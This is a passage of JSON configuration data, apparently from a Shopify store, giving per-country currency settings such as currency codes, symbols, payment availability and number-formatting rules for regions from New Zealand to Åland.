Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland 